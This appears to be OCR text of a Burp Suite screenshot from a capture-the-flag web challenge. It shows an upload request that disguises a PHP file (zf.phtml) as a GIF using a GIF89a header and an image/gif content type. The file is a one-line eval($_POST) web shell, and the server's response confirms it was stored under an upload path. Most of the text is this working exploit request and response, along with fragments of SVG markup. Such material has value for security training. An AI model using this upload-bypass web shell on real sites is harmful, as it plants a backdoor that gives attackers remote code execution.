 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < > Target: http://7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81
3 Content-Length: 347
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaxKXuvHwPYiHMjy7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryaxKXuvHwPYiHMjy7
16 Content-Disposition: form-data; name="upload_file"; filename="zf.phtml"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language="php">eval($_POST['zf']);</script>
21 ------WebKitFormBoundaryaxKXuvHwPYiHMjy7
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundaryaxKXuvHwPYiHMjy7--
26
烧去纸灰埋烟柳
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
76 c1.141-0.916,2.937-0.785,4.069,0.181c1.643,1.404,3.388,2.689,5.091,4.0
77 C73.242,49.245,74.926,48.105,76.578,46.931z M58.842,56.22c-1.109,0.887
78 c-1.462-1.027-2.936-2.034-4.404-3.048c-0.141-0.099-0.283-0.189-0.567-0
79 c0.791-0.181,1.538-0.45,2.304-0.103c0.256,0.118,0.54,0.186,0.773,0.334
80 c0.253,0.175,0.43,0.189,0.693-0.025c0.869,0.709,1.776-1.363,2.642-2.07
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.0
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.0
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.3
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.8
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.18
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.7
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.0
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.08
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.0
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.70
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return check
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/ba9feb83fc7f1d1e8bba1cd5e17830dd.pht
</div>
</body>
111 </html>
Search... 0 matches
8,879 bytes | 50 millis
INSPECTOR
英